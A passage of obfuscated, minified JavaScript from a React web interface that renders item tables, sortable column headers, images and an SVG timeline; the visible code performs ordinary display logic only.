kT=kO,kV=kg['na'+'me'],kX=kg['va'+'lu'+'e'],ki=kg['xs'],kA=kg['it'+'em'],ky=kg['ex'+'cl'+'us'+'iv'+'eS'+'el'+'ec'+'t'],kM=PY['UZ'+'mK'+'j'](Object,Pg['b'])(PY['AY'+'lt'+'i']);return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],null,function kc(kf){var kl={};kl['VK'+'YS'+'j']=function(kx,kh,kz){return kT['pV'+'Yu'+'S'](kx,kh,kz);};var kD=kl;return Array['is'+'Ar'+'ra'+'y'](kf)?kf['ma'+'p'](function(kx){var kh={};return kh['ke'+'y']=kx,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['vc'+'JH'+'d'],kh,kT['Wp'+'tb'+'Y'](kc,kx));}):ki?PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['dy'+'yL'+'E'],{'className':kT['EY'+'sZ'+'a'],'onClick':function(){return function(kx,kh){kD['VK'+'YS'+'j'](ky,kx,kh);}(kV,kf);}},kM['_s'+'83'+'w'](kV,kf,kA)):kM['_s'+'83'+'w'](kV,kf,kA);}(kX));});function ZB(kg){var kO={};kO['BK'+'Gj'+'B']=function(kc,kf){return PY['ob'+'Lu'+'q'](kc,kf);},kO['wj'+'lR'+'e']=function(kc,kf){return PY['ob'+'Lu'+'q'](kc,kf);};var kT=kO,kV=kg['it'+'em'],kX=kg['en'+'ab'+'le'+'Ex'+'cl'+'us'+'iv'+'eS'+'el'+'ec'+'t'],ki=new Pg['a'](),kA=ki['ge'+'t'](PY['AY'+'lt'+'i']),ky=ki['ge'+'t'](PY['iB'+'Ji'+'M']),kM=kA['_9'+'1o'+'k']()['ma'+'p'](function(kc){var kf={};return kf['fi'+'el'+'dN'+'am'+'e']=kA['_7'+'di'+'2'](kc['na'+'me']),kf['na'+'me']=kc['na'+'me'],kf['va'+'lu'+'e']=kV[kc['na'+'me']],kf['xs']=kX&&ky['is'+'Ex'+'cl'+'us'+'iv'+'eS'+'el'+'ec'+'t'](kc['na'+'me']),kf;});return kM=kM['fi'+'lt'+'er'](function(kc){return kT['BK'+'Gj'+'B'](null,kc['va'+'lu'+'e'])&&kT['wj'+'lR'+'e']('',kc['va'+'lu'+'e'])&&kT['wj'+'lR'+'e'](void(-0xa5b+-0x1*0x19a7+0x2402),kc['va'+'lu'+'e']);}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['SE'+'OT'+'n']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['Pq'+'NQ'+'Z'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['mk'+'AV'+'k'],null,kM['ma'+'p'](function(kc){var kf={};kf['ke'+'y']=kc['na'+'me'];var kl={};kl['ke'+'y']=kc['na'+'me'];var kD={};kD['cl'+'as'+'sN'+'am'+'e']=PY['yf'+'ec'+'C'];var kx={};kx['cl'+'as'+'sN'+'am'+'e']=PY['wh'+'Fq'+'T'];var kh={};return kh['it'+'em']=kV,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],kf,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('tr',kl,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('td',kD,kc['fi'+'el'+'dN'+'am'+'e']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('td',kx,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZN,Object['as'+'si'+'gn']({},kc,kh)))));}))));}var Zw={};Zw['sh'+'ow'+'De'+'ta'+'il'+'s']=Pp;var ZQ=function(kg){var kO={};kO['RO'+'zF'+'R']=function(kX,ki){return PY['Mv'+'YT'+'h'](kX,ki);},kO['rk'+'Wc'+'U']=PY['KN'+'lm'+'L'],kO['yi'+'iB'+'q']=PY['Ze'+'Sh'+'C'],kO['QH'+'bp'+'g']=PY['qu'+'BR'+'p'];var kT=kO;function kV(kX){var ki,kA={};return kA['er'+'ro'+'re'+'d']=!(0x1faf+-0x10fa+-0xeb4),(kT['RO'+'zF'+'R'](Object,PX['a'])(this,kV),(ki=kT['RO'+'zF'+'R'](Object,aD['a'])(this,kT['RO'+'zF'+'R'](Object,ax['a'])(kV)['ca'+'ll'](this,kX)))['ha'+'nd'+'le'+'On'+'Er'+'ro'+'r']=function(){var ky={};ky['er'+'ro'+'re'+'d']=!(-0x1c9c+-0x1*-0x221f+-0x583),ki['se'+'tS'+'ta'+'te'](ky);},ki['pr'+'op'+'s']=kX,ki['st'+'at'+'e']=kA,ki);}return PY['YO'+'jF'+'l'](Object,ah['a'])(kV,kg),PY['KF'+'Yn'+'R'](Object,Pi['a'])(kV,[{'key':PY['lI'+'Hr'+'z'],'value':function(){return this['st'+'at'+'e']['er'+'ro'+'re'+'d']?null:this['pr'+'op'+'s']['sr'+'c']?PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['rk'+'Wc'+'U'],{'src':this['pr'+'op'+'s']['sr'+'c'],'loading':kT['yi'+'iB'+'q'],'onError':this['ha'+'nd'+'le'+'On'+'Er'+'ro'+'r'],'className':kT['QH'+'bp'+'g'],'alt':this['pr'+'op'+'s']['al'+'t']}):null;}}]),kV;}(PS['Co'+'mp'+'on'+'en'+'t']),ZE=(PY['Of'+'RT'+'Y'](Pu,0x5*-0x409+-0x20c6+0x354b),PY['Of'+'RT'+'Y'](Object,PQ['b'])(null,Zw)(function(kg){var kO={};kO['xg'+'qe'+'h']=function(kl,kD){return PY['HM'+'XY'+'J'](kl,kD);},kO['sA'+'sK'+'P']=function(kl,kD){return PY['HM'+'XY'+'J'](kl,kD);},kO['bw'+'IC'+'S']=function(kl,kD,kx){return PY['Yg'+'SK'+'i'](kl,kD,kx);};var kT=kO,kV,kX,ki=kg['id'],kA=kg['ch'+'il'+'dr'+'en'],ky=kg['sh'+'ow'+'De'+'ta'+'il'+'s'],kM=PY['KF'+'Yn'+'R'](Object,PQ['c'])()['ge'+'tS'+'ta'+'te'](),kc=PY['CY'+'jh'+'P'](PD,PY['kd'+'zd'+'o'](Object,PE['a'])({},kM,{'modal':{'item':{'id':ki}}})),kf={};return kf['to']=kc,kf['on'+'Cl'+'ic'+'k']=function(kl){kl['pr'+'ev'+'en'+'tD'+'ef'+'au'+'lt'](),kl['st'+'op'+'Pr'+'op'+'ag'+'at'+'io'+'n']();},kf['cl'+'as'+'sN'+'am'+'e']=PY['jY'+'tY'+'R'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PN['b'],kf,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['lu'+'vi'+'G'],'onMouseDown':function(kl){kV=kl['cl'+'ie'+'nt'+'X'],kX=kl['cl'+'ie'+'nt'+'Y'];},'onMouseUp':function(kl){if(kT['xg'+'qe'+'h'](kV,kl['cl'+'ie'+'nt'+'X'])&&kT['sA'+'sK'+'P'](kX,kl['cl'+'ie'+'nt'+'Y'])){var kD=window['sc'+'ro'+'ll'+'Y'];kT['bw'+'IC'+'S'](ky,ki,kD);}}},kA));}));function ZL(kg){var kO=kg['it'+'em'],kT=PY['Wa'+'JP'+'a'](Object,Pg['b'])(PY['Tm'+'os'+'X']),kV={};return kV['id']=kO['id'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZE,kV,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['tY'+'Sb'+'n'],'data-id':kT['_x'+'be'+'k'](kO['id'])},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZQ,{'src':kO['im'+'ag'+'e'],'alt':kO['la'+'be'+'l']}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['NL'+'uI'+'q']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('h2',{'className':PY['uN'+'Us'+'r']},kO['la'+'be'+'l']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZB,{'item':kO}))));}var ZU=PW['a']['me'+'mo'](function(kg){var kO=kg['li'+'st'];return kg['ti'+'me'+'st'+'am'+'p'],kO?PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['Fq'+'xk'+'W']},kO['ma'+'p'](function(kT){var kV={};return kV['it'+'em']=kT,kV['ke'+'y']=kT['id'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZL,kV);})):null;});PY['UU'+'Yp'+'v'](Pu,-0x47*-0x77+0x520*-0x1+-0x1b88);var Zv={};Zv['sh'+'ow'+'De'+'ta'+'il'+'s']=Pp;var Zg=PY['rz'+'OT'+'w'](Object,PQ['b'])(null,Zv)(function(kg){var kO={};kO['rt'+'PU'+'V']=function(kA,ky){return PY['Wa'+'JP'+'a'](kA,ky);};var kT=kO,kV=kg['it'+'em'],kX=kg['sh'+'ow'+'De'+'ta'+'il'+'s'],ki={};return ki['on'+'Bu'+'tt'+'on'+'Cl'+'ic'+'k']=function(){return kT['rt'+'PU'+'V'](kX,kV['id']);},ki['te'+'xt']=kV['la'+'be'+'l'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['tv'+'lF'+'t']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z5,ki));}),ZO={};ZO['so'+'rt'+'Ch'+'an'+'ge']=PC;var ZT=PY['jh'+'TR'+'d'](Object,PQ['b'])(function(kg){var kO={};return kO['fi'+'el'+'ds']=kg['me'+'ta'+'da'+'ta']['fi'+'el'+'ds'],kO['so'+'rt'+'Fi'+'el'+'ds']=kg['me'+'ta'+'da'+'ta']['so'+'rt'],kO['so'+'rt']=kg['se'+'ar'+'ch']['so'+'rt'],kO;},ZO)(function(kg){var kO={};kO['QE'+'JO'+'Q']=PY['rx'+'xJ'+'d'],kO['GM'+'gv'+'L']=function(kh,kz){return PY['HM'+'XY'+'J'](kh,kz);},kO['Xp'+'JE'+'G']=function(kh,kz){return PY['WJ'+'sZ'+'N'](kh,kz);},kO['Am'+'lt'+'o']=function(kh,kz){return PY['Ei'+'Gy'+'j'](kh,kz);};var kT=kO,kV=kg['na'+'me'],kX=kg['so'+'rt'],ki=kg['so'+'rt'+'Fi'+'el'+'ds'],kA=kg['fi'+'el'+'ds'],ky=kg['so'+'rt'+'Ch'+'an'+'ge'];if(kX){var kM=function(kh,kz,kF,kR){var kj=kT['QE'+'JO'+'Q']['sp'+'li'+'t']('|'),kH=-0xa99*-0x3+-0x13*0x1d9+0x350;while(!![]){switch(kj[kH++]){case'0':return kT['GM'+'gv'+'L'](kC,kp)?{'canSort':!(0x1*0x1b7d+0x272+-0x1def),'active':!(0x189d+0xfd1+-0x286e),'content':kT['GM'+'gv'+'L']('0',kq)?'\x20▲':'\x20▼','sortValue':kT['Xp'+'JE'+'G']('0',kq)?'1':'0','sortField':kC}:{'canSort':!(-0x61b+-0x2595+0x2bb0),'active':!(-0x2*0xdff+-0x1d5f+0x395e),'content':'\x20▲','sortValue':'0','sortField':kC};case'1':var ks={};ks['qw'+'zr'+'l']=function(kb,km){return kT['Am'+'lt'+'o'](kb,km);};var kI=ks;continue;case'2':var kJ=kR['fi'+'nd'](function(kb){return kI['qw'+'zr'+'l'](kb['na'+'me'],kh);}),kC=kJ&&kJ['so'+'rt']||kh;continue;case'3':var kd={};kd['ca'+'nS'+'or'+'t']=!(0x3e1+0x20*-0xb2+0x1260),kd['co'+'nt'+'en'+'t']=null;if(!kF['ma'+'p'](function(kb){return kb['na'+'me'];})['in'+'cl'+'ud'+'es'](kC))return kd;continue;case'4':var ko=kz['sp'+'li'+'t']('|'),kp=ko[-0x13*0xfd+0x1*0x1bd1+-0x90a],kq=ko[0x55*0x22+0x920+0x415*-0x5];continue;}break;}}(kV,kX,ki,kA),kc=kM['ac'+'ti'+'ve']?PY['MO'+'lQ'+'p']:'',kf=kM['ca'+'nS'+'or'+'t']?PY['kW'+'HO'+'o']:'',kl=function(kh,kz){var kF={};kF['BH'+'er'+'U']=function(kH,ks){return PY['HM'+'XY'+'J'](kH,ks);};var kR=kF,kj=kz['fi'+'nd'](function(kH){return kR['BH'+'er'+'U'](kH['na'+'me'],kh);});return kj['di'+'sp'+'la'+'y']||kj['na'+'me'];}(kV,kA),kD={};kD['on'+'Cl'+'ic'+'k']=function(){kM&&kM['ca'+'nS'+'or'+'t']&&PY['ml'+'ee'+'p'](ky,''['co'+'nc'+'at'](kM['so'+'rt'+'Fi'+'el'+'d'],'|')['co'+'nc'+'at'](kM['so'+'rt'+'Va'+'lu'+'e']));},kD['cl'+'as'+'sN'+'am'+'e']=kf;var kx={};return kx['cl'+'as'+'sN'+'am'+'e']=kc,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('th',kD,kl,'\x20',PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['qu'+'WO'+'j'],kx,kM['co'+'nt'+'en'+'t']));}});function ZV(kg){var kO={};kO['uF'+'fZ'+'c']=PY['It'+'Gf'+'R'],kO['Jh'+'TD'+'u']=function(ky,kM){return PY['Ei'+'Gy'+'j'](ky,kM);},kO['DJ'+'Wp'+'L']=PY['Un'+'Fs'+'y'];var kT=kO,kV=kg['li'+'st'],kX=PY['ml'+'ee'+'p'](Object,Pg['b'])(PY['AY'+'lt'+'i']),ki=PY['YU'+'KE'+'K'](Object,Pg['b'])(PY['Tm'+'os'+'X']),kA=kX['_r'+'mk'+'z']()['ma'+'p'](function(ky){var kM={};return kM['na'+'me']=ky['na'+'me'],kM['di'+'sp'+'la'+'y']=kX['_7'+'di'+'2'](ky['na'+'me']),kM;});return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['CP'+'Qm'+'k']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['Pq'+'NQ'+'Z'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['Cj'+'FJ'+'s'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('tr',null,kA['ma'+'p'](function(ky){var kM={};return kM['ke'+'y']=ky['na'+'me'],kM['na'+'me']=ky['na'+'me'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZT,kM);}))),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['mk'+'AV'+'k'],null,kV['ma'+'p'](function(ky){var kM={};return kM['ke'+'y']=ky['id'],kM['da'+'ta'+'-i'+'d']=ki['_x'+'be'+'k'](ky['id']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('tr',kM,kA['ma'+'p'](function(kc){var kf=kX['al'+'ig'+'nR'+'ig'+'ht'](kc['na'+'me'])?kT['uF'+'fZ'+'c']:'',kl={};return kl['cl'+'as'+'sN'+'am'+'e']=kf,kl['ke'+'y']=kc['na'+'me'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('td',kl,kT['Jh'+'TD'+'u'](kT['DJ'+'Wp'+'L'],kc['na'+'me'])?PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zg,{'item':ky,'key':ky[kc['na'+'me']]}):kX['_s'+'83'+'w'](kc['na'+'me'],ky[kc['na'+'me']]));}));}))));}PY['gM'+'sa'+'a'](Pu,-0x13c*0x14+0x400+0x150a);var ZX=PY['gM'+'sa'+'a'](Object,PQ['b'])(function(kg){var kO={};return kO['is'+'Mo'+'bi'+'le']=kg['ap'+'pC'+'on'+'te'+'xt']['is'+'Mo'+'bi'+'le'],kO['sc'+'ro'+'ll'+'ed']=kg['ap'+'pC'+'on'+'te'+'xt']['sc'+'ro'+'ll'+'ed'],kO['sc'+'ro'+'ll'+'in'+'gY']=kg['ap'+'pC'+'on'+'te'+'xt']['sc'+'ro'+'ll'+'in'+'gY'],kO;},null)(function(kg){var kO=PY['Rj'+'Mc'+'e']['sp'+'li'+'t']('|'),kT=0x1491+0x1*0x13ed+-0x2*0x143f;while(!![]){switch(kO[kT++]){case'0':return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['UM'+'yo'+'o'],{'id':PY['DH'+'rJ'+'e'],'y':kV['he'+'ad'+'er']['y']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['FQ'+'oO'+'X'],{'className':kM,'width':kV['wi'+'dt'+'h'],'height':'40','filter':PY['GO'+'MB'+'X']}),kV['he'+'ad'+'er']['da'+'te'+'s']['ma'+'p'](function(kj,kH){var ks=PY['uO'+'Gf'+'A'](PY['uO'+'Gf'+'A'](kF,'\x20'),kj['cl'+'as'+'sN'+'am'+'e']),kI={};return kI['cl'+'as'+'sN'+'am'+'e']=kx,kI['x1']=0x0,kI['x2']=0x0,kI['y1']=0x10,kI['y2']=0x14,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['UM'+'yo'+'o'],{'className':PY['vX'+'qs'+'Y'],'key':PY['uO'+'Gf'+'A'](PY['Fz'+'Ca'+'j'],kH),'x':kj['x'],'y':'15','height':'40','width':'50'},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['NL'+'uI'+'q'],{'className':ks,'x':'0','y':'10','textAnchor':PY['Cz'+'aq'+'F'],'height':'30','width':PY['Fh'+'qc'+'E']},kj['la'+'be'+'l']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['ZS'+'Ra'+'M'],kI));}));case'1':var kV=kg['ti'+'me'+'li'+'ne'],kX=kg['is'+'Mo'+'bi'+'le'],ki=kg['sc'+'ro'+'ll'+'ed'],kA=kg['sc'+'ro'+'ll'+'in'+'gY'],ky=document['qu'+'er'+'yS'+'el'+'ec'+'to'+'r'](PY['ge'+'Cm'+'L']);continue;case'2':kc['ad'+'dP'+'ar'+'t'](PY['lg'+'Vc'+'Y']),kc['ad'+'dP'+'ar'+'t'](PY['sL'+'kr'+'k']),kc['ad'+'dP'+'ar'+'t'](PY['TH'+'TP'+'l'],function(){return kh;});continue;case'3':kz['ad'+'dP'+'ar'+'t'](PY['IW'+'CF'+'m']),kz['ad'+'dP'+'ar'+'t'](PY['BM'+'Cn'+'R']),kz['ad'+'dP'+'ar'+'t'](PY['sL'+'kr'+'k']),kz['ad'+'dP'+'ar'+'t'](PY['TH'+'TP'+'l'],function(){return kh;});continue;case'4':var kM=kz['ge'+'tN'+'am'+'e'](),kc=PY['AE'+'zY'+'a'](az);continue;case'5':if(kV['he'+'ad'+'er']['y']=ky['sc'+'ro'+'ll'+'To'+'p'],PY['rc'+'hm'+'s'](kX,ki)){var kf,kl=document['qu'+'er'+'yS'+'el'+'ec'+'to'+'r'](PY['DQ'+'lX'+'X']);if(kl){kf=kl['ge'+'tB'+'ou'+'nd'+'in'+'gC'+'li'+'en'+'tR'+'ec'+'t']();var kD=PY['bC'+'BZ'+'w'](ky['sc'+'ro'+'ll'+'To'+'p'],Math['ab'+'s'](kf['y']));kV['he'+'ad'+'er']['y']-=kD;}}continue;case'6':var kx=kR['ge'+'tN'+'am'+'e']();continue;case'7':var kh=kA,kz=PY['AE'+'zY'+'a'](az);continue;case'8':var kF=kc['ge'+'tN'+'am'+'e'](),kR=PY['yz'+'Ul'+'L'](az);continue;case'9':kR['ad'+'dP'+'ar'+'t'](PY['kW'+'df'+'i']),kR['ad'+'dP'+'ar'+'t'](PY['sL'+'kr'+'k']),kR['ad'+'dP'+'ar'+'t'](PY['TH'+'TP'+'l'],function(){return kh;});continue;}break;}}),Zi=PY['gy'+'RE'+'V'](Object,PQ['b'])(function(kg){var kO=document['qu'+'er'+'yS'+'el'+'ec'+'to'+'r'](PY['ge'+'Cm'+'L']),kT={};return kT['sc'+'ro'+'ll'+'in'+'gX']=kg['ap'+'pC'+'on'+'te'+'xt']['sc'+'ro'+'ll'+'in'+'gX'],kT['x']=PY['uO'+'Gf'+'A'](kO['sc'+'ro'+'ll'+'Le'+'ft'],0xd2+0x20a7+-0x13d*0x1b),kT;},null)(function(kg){var kO=kg['i'],kT=kg['x'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['NL'+'uI'+'q'],{'x':PY['uO'+'Gf'+'A'](kT,0x9ae+0xffb+-0x19a4),'y':PY['OD'+'kB'+'M'](kO['y'],-0x2139+-0xbf*0x13+0x2f78),'height':kO['he'+'ig'+'ht'],'className':kO['cl'+'as'+'sN'+'am'+'e']||null,'textAnchor':PY['hi'+'sD'+'x']},kO['la'+'be'+'l']);}),ZA=new function(){var kg={};kg['Co'+'Qh'+'H']=function(kD,kx){return PY['yO'+'hb'+'g'](kD,kx);},kg['Ln'+'xn'+'Y']=PY['ut'+'ow'+'R'],kg['kO'+'GW'+'c']=function(kD,kx){return PY['OD'+'kB'+'M'](kD,kx);},kg['Nl'+'hX'+'D']=function(kD,kx){return PY['NE'+'qr'+'B'](kD,kx);},kg['BR'+'eU'+'f']=function(kD,kx){return PY['IH'+'nO'+'t'](kD,kx);};var kO=kg,kT,kV,kX,ki,kA,ky,kM=function(){kO['Co'+'Qh'+'H'](kf,kO['Ln'+'xn'+'Y']),window['cl'+'ea'+'rI'+'nt'+'er'+'va'+'l'](ky);},kc=function kD(){if(kV){for(var kx=Math['mi'+'n'](PY['bC'+'BZ'+'w'](kX['le'+'ng'+'th'],0x16aa+0x90c+-0x1fb5*0x1),PY['OD'+'kB'+'M'](kT,-0x1814+0x18b*-0x2+0x1b34)),kh=kT;PY['Gl'+'bM'+'J'](kh,kx);kh+=ki)PY['HQ'+'sR'+'J'](kA,kX[kh],kh,kX);PY['MQ'+'MZ'+'z'](kx,PY['bC'+'BZ'+'w'](kX['le'+'ng'+'th'],0x11fb+0xc50+-0x1*0x1e4a))?(kT=kx,ky=window['se'+'tT'+'im'+'eo'+'ut'](kD,0x5*-0x26b+0xa*0x361+-0x154f)):(PY['oW'+'ab'+'Y'](kf,PY['yS'+'Md'+'I']),kV=!(-0x644*0x5+-0x1*0x61f+0x2574));}},kf=function(kx){console['lo'+'g'](kO['kO'+'GW'+'c'](kO['Nl'+'hX'+'D'](kx,'\x20'),kO['BR'+'eU'+'f'](new Date()['va'+'lu'+'eO'+'f'](),0x1*-0x196d+0x1*0x887+0x14ce)));},kl={};return kl['pr'+'oc'+'es'+'s']=function(kx,kh,kz){PY['yz'+'Ul'+'L'](kM),PY['yO'+'hb'+'g'](kf,PY['Bu'+'tN'+'O']),kX=kx,ki=kh,kA=kz,kT=-0xe23*0x1+-0xb4a+0x196d,kV=!(-0x23fa+0xba9*0x1+0x1851),PY['yz'+'Ul'+'L'](kc);},kl['st'+'op']=kM,kl;}(),Zy={};Zy['sh'+'ow'+'De'+'ta'+'il'+'s']=Pp;var ZM={};ZM['sh'+'ow'+'De'+'ta'+'il'+'s']=Pp;var Zc=PY['Dt'+'SK'+'b'](Object,PQ['b'])(function(kg){var kO={};return kO['wi'+'dt'+'h']=kg['ap'+'pC'+'on'+'te'+'xt']['wi'+'dt'+'h'],kO;},Zy)(function(kg){var kO={};kO['vn'+'QB'+'P']=function(ky,kM){return PY['Ef'+'Is'+'E'](ky,kM);},kO['Xr'+'Ul'+'U']=function(ky,kM){return PY['Ei'+'Gy'+'j'](ky,kM);},kO['hk'+'tC'+'D']=PY['te'+'rq'+'u'],kO['GX'+'lM'+'l']=function(ky,kM){return PY['iI'+'dY'+'g'](ky,kM);},kO['WP'+'WH'+'r']=PY['PZ'+'Ao'+'B'],kO['NV'+'XH'+'y']=function(ky,kM){return PY['Ei'+'Gy'+'j'](ky,kM);},kO['yG'+'ED'+'z']=PY['WX'+'Is'+'T'],kO['er'+'Jb'+'D']=function(ky,kM){return PY['fY'+'Bv'+'i'](ky,kM);},kO['HQ'+'Vq'+'q']=PY['qu'+'WO'+'j'],kO['di'+'sw'+'R']=function(ky,kM){return PY['Xz'+'zg'+'i'](ky,kM);},kO['kU'+'gJ'+'x']=PY['FQ'+'oO'+'X'],kO['vv'+'fq'+'J']=PY['NL'+'uI'+'q'],kO['iu'+'QO'+'d']=function(ky,kM){return PY['oB'+'vX'+'p'](ky,kM);},kO['oD'+'rx'+'e']=PY['hi'+'sD'+'x'],kO['Jk'+'vo'+'i']=PY['ZS'+'Ra'+'M'],kO['bN'+'XK'+'N']=PY['fq'+'MP'+'x'],kO['sv'+'cn'+'s']=function(ky,kM){return PY['XH'+'EF'+'a'](ky,kM);};var kT=kO,kV=kg['ti'+'me'+'li'+'ne'],kX=kg['wi'+'dt'+'h'],ki=kg['sh'+'ow'+'De'+'ta'+'il'+'s'],kA=function(ky){ky&&kT['vn'+'QB'+'P'](ki,ky);};return PY['Ef'+'Is'+'E'](Object,PS['us'+'eE'+'ff'+'ec'+'t'])(function(){var ky={};ky['dU'+'SV'+'p']=function(kf,kl){return PY['Nw'+'tq'+'u'](kf,kl);},ky['vJ'+'GM'+'Q']=function(kf,kl){return PY['Nw'+'tq'+'u'](kf,kl);},ky['xd'+'WR'+'t']=function(kf,kl){return PY['ob'+'Lu'+'q'](kf,kl);},ky['xb'+'wm'+'D']=PY['PV'+'JY'+'s'];var kM=ky;if(document['qu'+'er'+'yS'+'el'+'ec'+'to'+'r'](PY['fv'+'hQ'+'x'])){var kc=document['qu'+'er'+'yS'+'el'+'ec'+'to'+'rA'+'ll'](PY['oq'+'hL'+'Q']);PY['gv'+'bU'+'F'](kc['le'+'ng'+'th'],-0x21ca*0x1+-0x19*-0x67+-0x5*-0x4bf)&&ZA['pr'+'oc'+'es'+'s'](kc,-0x4*0x1a1+0xee3+-0x85d,function(kf,kl,kD){var kx=kc[kl],kh=kc[kM['dU'+'SV'+'p'](kl,-0x191d+0x1b*-0xdc+-0x9aa*-0x5)];if(kh){var kz=kM['vJ'+'GM'+'Q'](kh['ge'+'tC'+'om'+'pu'+'te'+'dT'+'ex'+'tL'+'en'+'gt'+'h'](),0x1198+-0x1*0x12c4+-0x1*-0x136);kM['xd'+'WR'+'t'](kx['ge'+'tA'+'tt'+'ri'+'bu'+'te'](kM['xb'+'wm'+'D']),kz)&&kx['se'+'tA'+'tt'+'ri'+'bu'+'te'](kM['xb'+'wm'+'D'],kz);}});}return function(){ZA['st'+'op']();};},[kV,kX]),kV&&kV['it'+'em'+'s']&&kV['he'+'ad'+'er']?PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['Ip'+'sw'+'l']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['UM'+'yo'+'o'],{'width':kV['wi'+'dt'+'h'],'height':kV['he'+'ig'+'ht'],'xmlns':PY['TZ'+'RE'+'p']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['AH'+'NC'+'s'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['ZS'+'Tx'+'T'],{'id':'f3','x':'0','y':'0','width':PY['fA'+'wY'+'N'],'height':PY['fA'+'wY'+'N']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['na'+'MF'+'G'],{'result':PY['LR'+'hQ'+'j'],'in':PY['fn'+'VE'+'W'],'dx':'2','dy':'2'}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['KL'+'FX'+'M'],{'result':PY['he'+'eN'+'j'],'in':PY['LR'+'hQ'+'j'],'stdDeviation':'1'}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['hJ'+'dg'+'t'],{'in':PY['TE'+'Zs'+'R'],'in2':PY['he'+'eN'+'j'],'mode':PY['jV'+'qG'+'o']})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['ZS'+'Tx'+'T'],{'id':PY['OB'+'sS'+'J'],'height':PY['bs'+'JQ'+'b']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['KL'+'FX'+'M'],{'in':PY['fn'+'VE'+'W'],'stdDeviation':'3'}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['na'+'MF'+'G'],{'dx':'2','dy':'2','result':PY['Al'+'ez'+'E']}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['St'+'qf'+'i'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['sl'+'zz'+'U'],{'type':PY['Dn'+'Yj'+'M'],'slope':PY['oy'+'QC'+'f']})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['CL'+'dH'+'R'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['AI'+'in'+'a'],null),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['AI'+'in'+'a'],{'in':PY['TE'+'Zs'+'R']}))),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['ZS'+'Tx'+'T'],{'id':PY['Ii'+'WK'+'B'],'height':PY['bs'+'JQ'+'b']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['KL'+'FX'+'M'],{'in':PY['fn'+'VE'+'W'],'stdDeviation':'2'}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['na'+'MF'+'G'],{'dx':'1','dy':'1','result':PY['Al'+'ez'+'E']}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['St'+'qf'+'i'],null,PW['a'